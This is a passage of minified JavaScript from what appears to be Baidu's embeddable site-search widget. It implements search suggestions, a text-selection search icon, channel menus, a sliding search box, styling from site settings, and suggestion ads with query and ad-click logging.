i={sugListBorderWidth:1,offset:{top:0,left:0},type:"",dataType:"jsonp",delay:150,completeWhenKeyUpDown:!1};this.options=e(i,t||{}),this.dataCache={},this.sugJsonData={},this.selectedIndex=-1,this.inputTimer,this.intervalTimer,this.preValue,this.valueCache,this.init()}String.prototype.trim||(String.prototype.trim=function(){return this.replace("/^s+|s+$/g","")});var v,y=function(){for(var e,t=3,i=document.createElement("div"),n=i.getElementsByTagName("i");i.innerHTML="<!--[if gt IE "+ ++t+"]><i></i><![endif]-->",n[0];);return t>4?t:e}();return C.prototype.init=function(){var e=this;switch(this.setStyle(),utils.DOMReady(function(){e.setStyle()}),this.options.type){case"input":this.bindInputEvent();break;case"interval":this.bindIntervalEvent()}this.bindSugListItemEvent(),this.addLog()},C.prototype.bindInputEvent=function(){var e=this.options.inputElem,n=this,s=this.keydownHandler(),o=(this.keyupHandler(),this.inputHandler());i(e,"keydown",s),i(e,"input",function(){o(),window.bdcs.search_input_time||(window.bdcs.search_input_time=+new Date)}),i(e,"propertychange",function(){o(),window.bdcs.search_input_time||(window.bdcs.search_input_time=+new Date)}),i(e,"blur",function(e){9==y&&("focus"===e.type?document.addEventListener("selectionchange",o,!1):document.removeEventListener("selectionchange",o,!1)),setTimeout(function(){n.hideSug()},n.options.delay)}),i(e,"focus",function(e){setTimeout(function(){n.prepareSug()},n.options.delay),9==y&&("focus"===e.type?document.addEventListener("selectionchange",o,!1):document.removeEventListener("selectionchange",o,!1))}),i(this.options.sugListElem,"mouseout",function(){n.selectedIndex=-1}),this.options.submitElem&&i(this.options.submitElem,"click",function(e){t(n.getCurrentValue())&&e.preventDefault()})},C.prototype.bindIntervalEvent=function(){var e=this.options.inputElem,n=this,s=this.keydownHandler();this.inputHandler(),i(e,"focus",function(){n.intervalTimer&&clearInterval(n.intervalTimer),n.intervalTimer=setInterval(function(){n.prepareSug()},100)}),i(e,"blur",function(){n.intervalTimer&&clearInterval(n.intervalTimer),setTimeout(function(){n.hideSug()},n.options.delay)}),i(e,"keydown",s),i(e,"input",function(){window.bdcs.search_input_time||(window.bdcs.search_input_time=+new Date)}),i(e,"propertychange",function(){window.bdcs.search_input_time||(window.bdcs.search_input_time=+new Date)}),i(this.options.sugListElem,"mouseout",function(){n.selectedIndex=-1}),this.options.submitElem&&i(this.options.submitElem,"click",function(e){t(n.getCurrentValue())&&e.preventDefault()})},C.prototype.bindSugListItemEvent=function(){var e=this;h(this.options.sugListElem,"mouseover",this.options.itemClassName,function(t){var i=(t.target||t.srcElement,e.getCurrentValue());e.clearCurrent(),e.highlightItem(i,this),e.selectedIndex=this.getAttribute("data-index")}),h(this.options.sugListElem,"mouseout",this.options.itemClassName,function(t){var i=t.target||t.srcElement;dataValue="LI"==i.nodeName?i.getAttribute("data-value"):i.parentNode.getAttribute("data-value"),dataValue?h(e.options.sugElem,"mouseout",e.options.adRightClassName,function(){e.clearCurrent()}):e.clearCurrent()}),h(this.options.sugListElem,"click",this.options.itemClassName,function(t){t.target||t.srcElement,e.selectCurrent(),log.send(urlConfig.log,pageLog,{search_input_time:window.bdcs.search_input_time,query:encodeURIComponent(e.getCurrentValue()),search_type:"sug",sb:e.options.boxType||"normal",search_time_used:+new Date-window.bdcs.search_input_time}),e.submit()})},C.prototype.setStyle=function(){var e=this.options.inputElem,t=c(this.options.inputElem);e.setAttribute("autocomplete","off"),this.options.inputElemOuterHeight=t.bottom-t.top,this.options.inputElemOuterWidth=t.right-t.left,this.options.inputElemOffset=l(this.options.inputElem);var i=this.options.sugListWidth?parseInt(this.options.sugListWidth):this.options.inputElemOuterWidth-2*this.options.sugListBorderWidth;i=Math.max(i,0)+"px";var n=this.options.inputElemOuterHeight+this.options.offset.top-this.options.sugListBorderWidth+"px",s=this.options.offset.left+"px",o=this.options.sugListWidth?parseInt(this.options.sugListWidth)+"px":this.options.inputElemOuterWidth+1-2*this.options.sugListBorderWidth+"px";this.options.indep?a(this.options.sugElem,{top:this.options.offset.top+this.options.inputElemOuterHeight+"px",left:this.options.offset.left+"px",width:o}):"float"===this.options.boxType?(n=this.options.inputElem.offsetTop+this.options.inputElem.offsetHeight+"px",a(this.options.sugElem,{top:n,left:s,width:o})):"slide"===this.options.boxType?a(this.options.sugElem,{top:n,left:s,width:o}):"popup"===this.options.boxType?a(this.options.sugElem,{top:n,left:s,width:o}):"1"==this.options.templateId?siteConfig.settings&&"left"==siteConfig.settings.hotPosition&&!siteConfig.isDemo?a(this.options.sugElem,{top:document.getElementById("bdcs-search-inline").offsetTop+parseInt(siteConfig.settings.css[".bdcs-search"]["border-width"])+document.getElementById("bdcs-search-form-input").offsetHeight+"px",left:document.getElementById("bdcs-search-inline").offsetLeft+this.options.offset.left+parseInt(siteConfig.settings.css[".bdcs-search"]["border-width"])+"px",width:o}):a(this.options.sugElem,{top:document.getElementById("bdcs-search-inline").offsetTop+parseInt(siteConfig.settings.css[".bdcs-search"]["border-width"])+document.getElementById("bdcs-search-form-input").offsetHeight+"px",marginLeft:(siteConfig.settings.useChannels?parseInt(siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width)+parseInt(siteConfig.settings.css[".bdcs-search"]["border-width"]):"")+"px",width:o}):siteConfig.isDemo?a(this.options.sugElem,{top:document.getElementById("bdcs-search-inline").offsetTop+parseInt(siteConfig.settings.css[".bdcs-search"]["border-width"])+document.getElementById("bdcs-search-form-input").offsetHeight+"px",width:o}):a(this.options.sugElem,{top:document.getElementById("bdcs-search-inline").offsetTop+parseInt(siteConfig.settings.css[".bdcs-search"]["border-width"])+document.getElementById("bdcs-search-form-input").offsetHeight+"px",left:document.getElementById("bdcs-search-inline").offsetLeft+this.options.offset.left+parseInt(siteConfig.settings.css[".bdcs-search"]["border-width"])+"px",width:o})},C.prototype.keydownHandler=function(){var e=this;return function(t){switch(t.keyCode){case 27:e.hideSug();break;case 38:e.selectPrev();break;case 40:e.selectNext();break;case 13:var i;i=e.selectedIndex>-1?"sug":"normal",e.selectCurrent(),log.send(urlConfig.log,pageLog,{search_input_time:window.bdcs.search_input_time,query:encodeURIComponent(e.getCurrentValue()),search_type:e.options.boxType?e.options.boxType:"normal",search_time_used:+new Date-window.bdcs.search_input_time}),e.focus();break;default:return!0}return!0}},C.prototype.keyupHandler=function(){var e=this;return function(t){switch(t.keyCode){case 27:case 38:case 40:return!0}e.startSug()}},C.prototype.inputHandler=function(){var e=this;return function(){e.startSug()}},C.prototype.startSug=function(){var e=this;this.inputTimer&&clearTimeout(this.inputTimer),this.inputTimer=setTimeout(function(){e.prepareSug()},this.options.delay)},C.prototype.getCurrentValue=function(){return this.options.inputElem.value},C.prototype.prepareSug=function(){var e=this.getCurrentValue();e!=this.preValue?(this.preValue=e,this.selectedIndex=-1,t(e)?this.hideSug():(this.valueCache=e,"undefined"==typeof this.dataCache[e]?this.getData(e):this.renderSugList(e))):!t(e)},C.prototype.getData=function(e){var t=this,i=this.options.url,n="",s=this.options.data||{};for(var o in s)s.hasOwnProperty(o)&&(n+="&"+o+"="+s[o]);i=i.indexOf("?")>=0?this.options.url+"&"+this.options.param+"="+encodeURIComponent(e)+n:this.options.url+"?"+this.options.param+"="+encodeURIComponent(e)+n,FlyJSONP.get({url:i,success:function(i){t.cacheData(e,i.data),t.renderSugList(e)}})},C.prototype.cacheData=function(e,t){this.dataCache[e]=t.sug,this.sugJsonData[e]=t},C.prototype.clearDataCache=function(e){e?this.dataCache[e]=null:this.dataCache=null},C.prototype.renderSugList=function(e,t){if(e){if("bdcs-search-sug-list-item"==this.options.itemClassName)var i=1;if("sliding-search-sug-list-item"==this.options.itemClassName)var i=2;if("popup-search-sug-list-item"==this.options.itemClassName)var i=3;if("float-search-sug-list-item"==this.options.itemClassName)var i=4;if("bdcs-search-custom-sug-list-item"==this.options.itemClassName)var i=5;if(siteConfig.settings){t=void 0==t?-1:t;var n=this.dataCache[e];if(n&&n.length>0){var s=b(this.options.tmplString,{data:n,selectedIndex:t,limit:n.length>this.options.sugListItemLimit?this.options.sugListItemLimit:n.length,boxType:i});this.options.sugListElem.innerHTML=s,eventEmitter.emit("sug:assertSugListItem",this.sugJsonData[e],this),eventEmitter.emit("sug:beforeHideRightSug"),eventEmitter.emit("sug:beforeHideSug"),this.showSug()}else this.hideSug()}}},C.prototype.dispose=function(){},C.prototype.hideSug=function(){eventEmitter.emit("sug:beforeHideSug",this),this.options.sugElem.style.display="none",this.getCurrentValue().length>0?(this.preValue=this.valueCache,this.valueCache=this.getCurrentValue()):(this.preValue="",this.valueCache=""),this.preValue="",this.selectedIndex=-1},C.prototype.showSug=function(){var e=this.getCurrentValue(),t=this.options.sugElem;t.getElementsByTagName("li").length>0&&(eventEmitter.emit("sug:beforeShowSug",this.sugJsonData[e],this),t.style.display="block")},C.prototype.getInputHeight=function(){return this.options.inputElemOuterHeight},C.prototype.isShowSug=function(){return"none"!=r(this.options.sugElem,"display")},C.prototype.selectNext=function(){var e,t,i,n=this.getCurrentValue();if(this.isShowSug()&&(e=this.options.sugListElem,t=e.getElementsByTagName("li").length,this.selectedIndex==t-1?this.selectedIndex=-1:++this.selectedIndex,i=e.getElementsByTagName("li")[this.selectedIndex],this.clearCurrent(),i&&this.highlightItem(n,i),this.options.completeWhenKeyUpDown))if(-1==this.selectedIndex)this.options.inputElem.value=this.valueCache,this.preValue=this.valueCache;
else{var s=m(this.options.valueClassName,i)[0].innerHTML;this.preValue=s,this.options.inputElem.value=s}},C.prototype.selectPrev=function(){var e,t,i,n=this.getCurrentValue();if(this.isShowSug()&&(e=this.options.sugListElem,t=e.getElementsByTagName("li").length,-1==this.selectedIndex?this.selectedIndex=t-1:--this.selectedIndex,i=e.getElementsByTagName("li")[this.selectedIndex],this.clearCurrent(),i&&this.highlightItem(n,i),this.options.completeWhenKeyUpDown))if(-1==this.selectedIndex)this.options.inputElem.value=this.valueCache,this.preValue=this.valueCache;else{var s=m(this.options.valueClassName,i)[0].innerHTML;this.preValue=s,this.options.inputElem.value=s}},C.prototype.highlightItem=function(e,t){eventEmitter.emit("sug:beforeHighlightItem",t,this.sugJsonData[e],this),g(t,this.options.currentClassName)},C.prototype.clearCurrent=function(){for(var e=m(this.options.currentClassName),t=0,i=e.length;i>t;t++)p(e[t],this.options.currentClassName);eventEmitter.emit("sug:beforeHideRightSug")},C.prototype.getSelectedItem=function(){var e=this.options.sugListElem;return this.isShowSug?m(this.options.currentClassName,e)[0]:null},C.prototype.selectCurrent=function(){var e=this.getSelectedItem();if(e){var t=window.bdcs.search_input_time;this.options.inputElem.value=m(this.options.valueClassName,e)[0].innerHTML,this.hideSug(),navigator.userAgent,this.options.inputElem.blur(),window.bdcs.search_input_time=t}},C.prototype.submit=function(){window.bdcs.search_input_time&&(window.bdcs.search_input_time=0),t(this.getCurrentValue())||this.options.formElem.submit()},C.prototype.focus=function(){window.bdcs.search_input_time&&(window.bdcs.search_input_time=0),this.options.inputElem.focus()},C.prototype.addLog=function(){var e=this;h(this.options.sugElem,"click",this.options.adRightClassName,function(t){var i=t.target||t.srcElement;log.send(urlConfig.adClickLog,adLog,{ad_id:i.getAttribute("data-id"),ad_price:i.getAttribute("data-num"),ad_type:"search_ad_sug",query:encodeURIComponent(e.getCurrentValue())})}),h(this.options.sugElem,"click",this.options.adSkinClassName,function(t){var i=t.target||t.srcElement;log.send(urlConfig.adClickLog,adLog,{ad_id:i.getAttribute("data-id"),ad_price:i.getAttribute("data-num"),ad_type:"search_ad_sug_show",query:encodeURIComponent(e.getCurrentValue())})})},C}(),Zone=function(){function e(e,t,i){window.attachEvent?e.attachEvent("on"+t,i):window.addEventListener&&e.addEventListener(t,i,!1)}function t(e,t){var i,n=e||{};for(i in t)t.hasOwnProperty(i)&&(n[i]=t[i]);return n}function i(e){var i={},e=t(i,e||{});e.inputElem&&e.formElem&&this.init(e)}return i.prototype.init=function(t){function i(){var e="getSelection"in window,t=document.getElementById("selectsearch-icon");t&&t.parentNode.removeChild(t),setTimeout(function(){selection=e?window.getSelection():document.selection.createRange();var t=(e?selection+"":selection.text).replace(/\n+/g,"");t&&t.length&&(t.length>76&&(t=t.substring(0,76)),n(e,selection,t),log.send(urlConfig.log,pageLog,{text:encodeURIComponent(t),log_type:"zone_show",site_id:siteConfig.siteId}))},25)}function n(e,i,n){var s=document.body.scrollTop+document.documentElement.scrollTop,o=document.body.scrollLeft+document.documentElement.scrollLeft;if(e){var r=i.getRangeAt(0).getBoundingClientRect();if(0==r.top&&0==r.right)return;var a=r.top>35?r.top-35+s:s,l=r.right+70>document.documentElement.clientWidth?document.documentElement.clientWidth-65+o:r.right+5+o}else var c=i.boundingLeft+i.boundingWidth,a=i.boundingTop>35?i.boundingTop-35+s:s,l=c+70>document.documentElement.clientWidth?document.documentElement.clientWidth-65+o:c+o;var d=document.createElement("img");d.src="http://img.baidu.com/img/iknow/qb/select-search.png",d.alt="搜索",d.style.cssText="width:65px; height:31px; border:0px none;";var u=document.createElement("a");u.id="selectsearch-icon",u.style.cssText="cursor:pointer; position:absolute;",u.onclick=function(){u.parentNode.removeChild(u),t.inputElem.value=n,t.formElem.submit();var e="zone";log.send(urlConfig.log,pageLog,{search_input_time:window.bdcs.search_input_time,query:encodeURIComponent(n),search_type:e,site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href,search_time_used:+new Date-window.bdcs.search_input_time})},u.style.left=l+"px",u.style.top=a+"px",u.appendChild(d),document.body.appendChild(u),d.onmouseup=function(e){e=e||window.event,e.stopPropagation?e.stopPropagation():e.cancelBubble=!0}}e(document,"mouseup",i)},i}(),znDefultBox=window.znDefultBox||{};znDefultBox.index=function(){function e(e,t,i){utils.addEvent(document.getElementById(e),"submit",function(){var e=document.getElementById(t).value;utils.isEmptyOrSpacing(e)||(log.send(urlConfig.log,pageLog,{search_input_time:window.bdcs.search_input_time,query:encodeURIComponent(e),search_type:i,search_time_used:+new Date-window.bdcs.search_input_time}),window.bdcs.search_input_time&&(window.bdcs.search_input_time=0))})}var t,i=1,n=function(){new Placeholder({inputElem:document.getElementById("bdcs-search-form-input"),type:"labelFocusEmpty"});var n=document.getElementById("bdcs-search-form-input-label");n&&(n.style.left=siteConfig.settings.useChannels&&siteConfig.settings.customChannel.length>0?parseInt(siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width)+5:"0",n.style.top=parseInt(siteConfig.settings.css[".bdcs-search-form-submit"].height)/2-6),e("bdcs-search-form","bdcs-search-form-input","normal");var o=utils.convertJSON2CSS(siteConfig.settings.css);bdcsUtils.insertCSS(searchCSS+o),siteConfig.settings.useSetting&&siteConfig.settings.useSug&&(bdcsUtils.insertCSS(sugCSS),bdcsUtils.insertCSS(".bdcs-container{overflow:visible;}",!1)),siteConfig.settings.useChannels&&siteConfig.settings.customChannel.length>0&&bdcsUtils.insertCSS(".bdcs-search-form-input{width:"+(parseInt(siteConfig.settings.css[".bdcs-search-form-input"].width)-parseInt(siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width))+"px;}");var r=parseInt(siteConfig.settings.css[".bdcs-search-form-submit"].height)+2;bdcsUtils.insertCSS(".bdcs-search-form-submit{*height:"+r+"px;*margin-top:1px;}"),"MozAppearance"in document.documentElement.style&&bdcsUtils.insertCSS(".bdcs-search-form-submit{height:"+r+"px;}");var a=parseInt(siteConfig.settings.css[".bdcs-search-form-submit"].height);if(bdcsUtils.insertCSS(".bdcs-search-form-submit{line-height:"+a+"px;}"),0===parseInt(siteConfig.settings.css[".bdcs-search-form-input"]["margin-right"])&&bdcsUtils.insertCSS(".bdcs-search-form-input{margin-right:-1px;}"),s(a),siteConfig.settings.useSetting&&siteConfig.settings.useSug&&(bdcsUtils.insertCSS(bdcsUtils.getCSSFromSetting(".bdcs-search-sug-list-item")+bdcsUtils.getCSSFromSetting(".bdcs-search-sug-list-item-value")),"MozAppearance"in document.documentElement.style&&bdcsUtils.insertCSS("#bdcs-search-inline{height:"+(r+2)+"px;}"),siteConfig.settings.css[".bdcs-search-sug-list"]&&siteConfig.settings.css[".bdcs-search-sug-list"].width&&(sugListWidth=siteConfig.settings.css[".bdcs-search-sug-list"].width)),siteConfig.settings.useSetting&&siteConfig.settings.useHot&&(bdcsUtils.insertCSS(hotCSS),bdcsUtils.insertCSS(bdcsUtils.getCSSFromSetting(".bdcs-hot")+bdcsUtils.getCSSFromSetting(".bdcs-hot-item")),"right"===siteConfig.settings.hotPosition?bdcsUtils.insertCSS(".bdcs-search{float:left} .bdcs-hot{float:right}"):"left"===siteConfig.settings.hotPosition&&bdcsUtils.insertCSS(".bdcs-search{float:right} .bdcs-hot{float:left}")),siteConfig.settings.useSetting&&siteConfig.settings.useSug){switch(eventEmitter.on("sug:beforeShowSug",function(e,t){if(!siteConfig.isDemo){var i=siteConfig.settings.useSetting?0+(siteConfig.settings.useChannels?parseInt(siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width):0):parseInt(siteConfig.settings.sugListOffset.left)+(siteConfig.settings.useChannels?parseInt(siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width):0),n=document.getElementById("bdcs-search-sug");n.style.top=document.getElementById("bdcs-search-inline").offsetTop+parseInt(siteConfig.settings.css[".bdcs-search"]["border-width"])+document.getElementById("bdcs-search-form-input").offsetHeight+"px",n.style.left=document.getElementById("bdcs-search-inline").offsetLeft+i+parseInt(siteConfig.settings.css[".bdcs-search"]["border-width"])+"px",n.style.marginLeft="0px"}var s=t.options.sugListElem,o=s.getElementsByTagName("li").length,r=parseInt(siteConfig.settings.css[".bdcs-search-form-input"].width)+2,a=parseInt(siteConfig.settings.css[".bdcs-search-sug-list-item"].height)*o;if(e){var l=e.skin.length;if(r>=200&&a>=85&&0!=l){var c=document.getElementById("bdcs-search-sug-skin"),d=document.getElementById("bdcs-search-sug-skin-img");d.src=e.skin.img_url,c.href=urlConfig.ad+"&ad_id="+e.skin.ad_id+"&ad_url="+encodeURIComponent(e.skin.target_url)+"&ad_type=search_ad_sug_show&clk_type=0",d.setAttribute("data-id",e.skin.ad_id),d.setAttribute("data-num",e.skin.charge_info.price),d.style.display="inline",c.style.display="block",log.send(urlConfig.adDispLog,adDispLog,{ad_id:d.getAttribute("data-id"),ad_price:d.getAttribute("data-num"),ad_type:"search_ad_sug_show"})}else 0==l&&c&&(d.style.display="none",c.style.display="none")}}),eventEmitter.on("sug:beforeHighlightItem",function(e,t,i){null!=e.getAttribute("data-value")?eventEmitter.emit("sug:beforeShowRightSug",t,e,i):eventEmitter.emit("sug:beforeHideRightSug")}),eventEmitter.on("sug:assertSugListItem",function(e,t){var i=t.options.sugListElem,n=i.getElementsByTagName("li"),s=n.length,o=parseInt(siteConfig.settings.css[".bdcs-search-form-input"].width)+2,r=parseInt(siteConfig.settings.css[".bdcs-search-sug-list-item"].height)*s,a=e.skin.length;if(o>=200&&r>=200&&0==a)for(var l=0,c=n.length;c>l;l++)if(n[l].children[0].innerHTML==e.sug[l].title&&0!=e.sug[l].charge_info){var d=document.createElement("i");utils.addClass(d,"bdcs-search-sug-i"),d.innerHTML="&gt",n[l].appendChild(d),n[l].setAttribute("data-value",e.sug[l].title),utils.addClass(n[l]," sugRightAdv"),n[l].children[0].style.display="inline"}}),eventEmitter.on("sug:beforeShowRightSug",function(e,t,i){var n=i.options.sugListElem,s=n.getElementsByTagName("li"),o=(s.length,parseInt(siteConfig.settings.css[".bdcs-search-form-input"].width)+2,document.getElementById("bdcs-search-sug-adv-img")),r=document.getElementById("bdcs-search-sug-adv"),a=100,l=t.parentNode.clientHeight;r.style.width=a+"px",r.style.height=l+"px",o.style.visibility="hidden";for(var c=function(e,t){var i=new Image;i.src=t,i.complete?(_containImg(e,i,a,l),e.style.visibility="visible"):i.onload=function(){_containImg(e,i,a,l),e.style.visibility="visible",i.onload=null}},d=0,u=e.sug.length;u>d;d++)if(t.children[0].innerHTML==e.sug[d].title){r.href=urlConfig.ad+"&ad_id="+e.sug[d].ad_id+"&ad_url="+encodeURIComponent(e.sug[d].target_url)+"&ad_type=search_ad_sug&clk_type=0",o.src=e.sug[d].img_url,c(o,e.sug[d].img_url),o.setAttribute("data-id",e.sug[d].ad_id),o.setAttribute("data-num",e.sug[d].charge_info.price);break}r.style.display="block",log.send(urlConfig.adDispLog,adDispLog,{ad_id:o.getAttribute("data-id"),ad_price:o.getAttribute("data-num"),ad_type:"search_ad_sug"})}),eventEmitter.on("sug:beforeHideRightSug",function(){var e=document.getElementById("bdcs-search-sug-adv");e&&(e.style.display="none")}),siteConfig.settings.sugType){case"novel":sugTpl=sugNovelTpl;break;case"music":sugTpl=sugMusicTpl;break;case"movie":sugTpl=sugMovieTpl;break;case"normal":default:sugTpl=sugNormalTpl}new Sug({formElem:document.getElementById("bdcs-search-form"),inputElem:document.getElementById("bdcs-search-form-input"),sugElem:document.getElementById("bdcs-search-sug"),sugListElem:document.getElementById("bdcs-search-sug-list"),submitElem:document.getElementById("bdcs-search-form-submit"),templateId:siteConfig.settings.templateId,offset:{top:siteConfig.settings.useSetting?0:parseInt(siteConfig.settings.sugListOffset.top),left:siteConfig.settings.useSetting?0+(siteConfig.settings.useChannels?parseInt(siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width):0):parseInt(siteConfig.settings.sugListOffset.left)+(siteConfig.settings.useChannels?parseInt(siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width):0)},url:siteConfig.sugUrl||urlConfig.sug,param:"wd",data:{ch:siteConfig.settings.sugType,rn:siteConfig.settings.sugNum,logid:siteConfig.logId,sid:siteConfig.siteId,uid:encodeURIComponent(siteConfig.locationUrl||window.location.href)},sugListWidth:siteConfig.settings.useSetting?void 0:sugListWidth,sugListItemLimit:siteConfig.settings.sugNum,tmplString:sugTpl,itemClassName:"bdcs-search-sug-list-item",currentClassName:"bdcs-search-sug-list-item-current",valueClassName:"bdcs-search-sug-list-item-value",itemAdClassName:"sugRightAdv",adRightClassName:"bdcs-search-sug-adv",adSkinClassName:"bdcs-search-sug-skin",type:"interval",completeWhenKeyUpDown:!1})}else siteConfig.settings.useSetting&&(utils.addEvent(document.getElementById("bdcs-search-form-input"),"input",function(){window.bdcs.search_input_time||(window.bdcs.search_input_time=+new Date)}),utils.addEvent(document.getElementById("bdcs-search-form-input"),"propertychange",function(){window.bdcs.search_input_time||(window.bdcs.search_input_time=+new Date)}));if(siteConfig.settings.useSetting&&siteConfig.settings.useHot){var l=utils.getElementsByClassName("bdcs-hot-item");t&&(l[i].className=l[i].className+" bdcs-adv",l[i].href=urlConfig.ad+"&ad_id="+t.ad_id+"&ad_url="+encodeURIComponent(t.target_url)+"&ad_type=search_ad_hotword&clk_type=0",l[i].setAttribute("data-id",t.ad_id),l[i].setAttribute("data-num",t.charge_info.price),bdcsUtils.insertCSS(".bdcs-adv{color:#f40}"))}if(siteConfig.settings.useSetting&&siteConfig.settings.useHot){for(var c=utils.getElementsByClassName("bdcs-hot-item"),d=0,u=c.length;u>d;d++)utils.addEvent(c[d],"click",function(){var e=this.innerHTML,t=this.parentNode.id;log.send(urlConfig.log,pageLog,{search_input_time:+new Date,query:encodeURIComponent(e),search_type:"hot",sb:t,hot_type:siteConfig.settings.useHot&&siteConfig.settings.hotFineWordsEnable?2:1,search_time_used:0})});var g=utils.getElementsByClassName("bdcs-adv");0!=g.length&&utils.addEvent(g[0],"click",function(e){var t=e.target||e.srcElement;log.send(urlConfig.adClickLog,adLog,{ad_id:t.getAttribute("data-id"),ad_price:t.getAttribute("data-num"),ad_type:"search_ad_hotword",clk_type:0})})}},s=function(e){if(siteConfig.settings.useChannels&&siteConfig.settings.customChannel.length>0){var t=utils.getElementsByClassName("cse-default-channel-container");t.length>0&&document.body.removeChild(t[0]);var i=document.createElement("div");i.className="cse-default-channel-container",document.body.appendChild(i);var n='<ul class="default-channel-list" id="default-channel-list"><%for(var i=0;i < settings.customChannel.length;i++){%><li data-id="<%= settings.customChannel[i].key%>"><%= settings.customChannel[i].name %></li><% } %></ul>';i.innerHTML=utils.tmpl(n,siteConfig);var s=document.getElementById("default-channel-meun"),o=document.getElementById("default-channel-list"),r=document.getElementById("default-channel-curr");e="MozAppearance"in document.documentElement.style?e+2:e,i.style.width=siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width,eventEmitter.on("channel:showChannel",function(){i.style.left=utils.getElementPos("default-channel-meun").x+"px",i.style.top=utils.getElementPos("default-channel-meun").y+e+2+"px"}),"MozAppearance"in document.documentElement.style&&2==parseInt(siteConfig.settings.templateId)&&bdcsUtils.insertCSS("#bdcs-search-inline{height:"+(e+2)+"px;}"),bdcsUtils.insertCSS("#bdcs-search-inline{overflow:visible;}"),bdcsUtils.insertCSS("div#default-searchbox .default-channel-current{border-radius:"+siteConfig.settings.css[".bdcs-search-form-input"]["border-radius"]+";}"),bdcsUtils.insertCSS("div#default-searchbox .default-channel-current i{top:"+(e/2-3)+"px;}"),bdcsUtils.insertCSS("div#default-searchbox .default-channel-current{height:"+e+"px;line-height:"+e+"px;border-color:"+siteConfig.settings.css[".bdcs-search-form-input"]["border-color"]+"}",!1,"aaa"),bdcsUtils.insertCSS("div#default-searchbox  .default-channel-meun{border-radius:"+siteConfig.settings.css[".bdcs-search-form-input"]["border-radius"]+";width:"+siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width+"}");var a=function(e){e.stopPropagation(),utils.setStyle(o,{display:"none"})};"click"==siteConfig.settings.channelShowType?(utils.removeEvent(s,"mouseout",a),utils.removeEvent(i,"mouseout",a),utils.addEvent(s,"click",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")?(eventEmitter.emit("channel:showChannel"),utils.setStyle(o,{display:"block"})):utils.setStyle(o,{display:"none"})}),utils.addEvent(window,"scroll",function(){siteConfig.isDemo&&utils.setStyle(o,{display:"none"}),"none"==utils.getStyle(o,"display")||siteConfig.isDemo||eventEmitter.emit("channel:showChannel")})):(utils.addEvent(s,"mouseover",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")&&(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showChannel"))}),utils.addEvent(i,"mouseover",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")&&(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showChannel"))}),utils.addEvent(i,"mouseout",a),utils.addEvent(s,"mouseout",a)),utils.addEvent(o,"click",function(e){var t=e.target||e.srcElement;if("li"==t.nodeName.toLowerCase()){r.innerHTML=t.innerHTML;var i=document.getElementById("default-channel-nsid"),n=t.getAttribute("data-id");i.value=n}}),utils.addEvent(window.document.body,"click",function(){"none"!=utils.getStyle(o,"display")&&utils.setStyle(o,{display:"none"})})}},o=function(){siteConfig.settings.useSetting&&n()};return{init:o}}();var znSlideBox=window.znSlideBox||{};znSlideBox.index=function(){function e(e,t,i){utils.addEvent(document.getElementById(e),"submit",function(){var e=document.getElementById(t).value;utils.isEmptyOrSpacing(e)||(log.send(urlConfig.log,pageLog,{search_input_time:window.bdcs.search_input_time,query:encodeURIComponent(e),search_type:i,search_time_used:+new Date-window.bdcs.search_input_time}),window.bdcs.search_input_time&&(window.bdcs.search_input_time=0))})}var t=function(){var e=document,t=e.body,i=e.documentElement,n="BackCompat"==e.compatMode?t:e.documentElement;return Math.max(i.scrollHeight,t.scrollHeight,n.clientHeight)},i=function(){function i(){var e=parseInt(E),t=5;-89>e-t&&(utils.setStyle(m,{right:e+t+"px"}),window.setTimeout(function(){i()},1),E=utils.getStyle(m,"right")),utils.setStyle(_,{display:"none"}),utils.setStyle(m,{position:"fixed",top:"150px"})}function s(){var e=parseInt(E),t=5;e>=parseInt(C+5)&&(utils.setStyle(m,{right:e-t+"px"}),window.setTimeout(function(){s()},1),E=utils.getStyle(m,"right")),e<=parseInt(C+10)&&utils.setStyle(_,{display:"block"})}function o(){var e=parseInt(E),t=5;-89>e-t&&(utils.setStyle(m,{left:e+t+"px"}),window.setTimeout(function(){o()},1),E=utils.getStyle(m,"left")),utils.setStyle(_,{display:"none"}),utils.setStyle(m,{position:"fixed",top:"150px"})}function r(){var e=parseInt(E),t=5;e>=parseInt(C+5)&&(utils.setStyle(m,{left:e-t+"px"}),window.setTimeout(function(){r()},1),E=utils.getStyle(m,"left")),e<=parseInt(C+10)&&utils.setStyle(_,{display:"block"})}var a,l=siteConfig.settings_2.slidingTiming,c=document.getElementById("sliding-search-form-input");new Placeholder({inputElem:c,type:"labelFocusEmpty"});var d=document.getElementById("sliding-search-form-input-label");d&&(d.style.height=siteConfig.settings_2.slidingcss["#sliding-box-item input"].height,d.style.lineHeight=parseInt(siteConfig.settings_2.slidingcss["#sliding-box-item input"].height)+5+"px",d.style.fontSize=siteConfig.settings_2.slidingcss["#sliding-box-item input"]["font-size"]);var u=document.getElementById("sliding-searchbox");switch(siteConfig.settings_2.slidingTemplate){case"8":utils.addClass(u,"sliding-searchbox-one");break;case"9":utils.addClass(u,"sliding-searchbox-two");break;case"10":utils.addClass(u,"sliding-searchbox-three");break;case"11":utils.addClass(u,"sliding-searchbox-four")}var g=utils.convertJSON2CSS(siteConfig.settings_2.css),p=utils.convertJSON2CSS(siteConfig.settings_2.slidingcss);bdcsUtils.insertCSS(slidingCSS+g+p);var f=parseInt(siteConfig.settings_2.slidingBoxDistance),m=document.getElementById("sliding-searchbox"),h=document.getElementById("sliding-box-item"),b=parseInt(utils.getStyle(h,"width")),C=(parseInt(b+158),parseInt(-108-b));bdcsUtils.insertCSS("#sliding-box-item #sliding-search-form-submit{position:relative;left:"+f+"px}",!1,"aaa"),bdcsUtils.insertCSS("#sliding-search-form-input{line-height:"+siteConfig.settings_2.slidingcss["#sliding-box-item input"].height+";}",!1,"aaa");var v=parseInt(b-20);bdcsUtils.insertCSS("#sliding-hot{width:"+v+"px}",!1,"aaa");var 